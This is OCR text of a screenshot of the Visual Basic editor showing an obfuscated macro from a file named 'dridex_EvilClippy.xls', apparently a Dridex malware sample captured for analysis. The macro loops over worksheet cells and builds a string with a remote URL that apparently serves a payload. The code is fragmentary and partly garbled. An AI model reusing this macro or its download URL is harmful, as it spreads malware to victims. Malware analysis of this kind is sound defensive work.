 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for he
Ln 50, Col 1
Project - VBAProject
dridex_EvilClippy.xls - Sheet1 (Code)
(General) readyToPreview
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
nm = 100
Dim sf As String
k = 1:
Do
sf = minto(o.Text, Int((4 - k + k) * Rnd + k))
Sd = 0
Loop Until Left(sf, k) = a
bello = sf
End Function
Sub readyToPreview()
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
s = bello(e, "-")
s = "-15https://therightcyclingcompany.com/nobc7tpjo.txt"
(s, 4)
Next e
dl = UBound(duos) - LBound(duos) + 1
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTa
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Immediate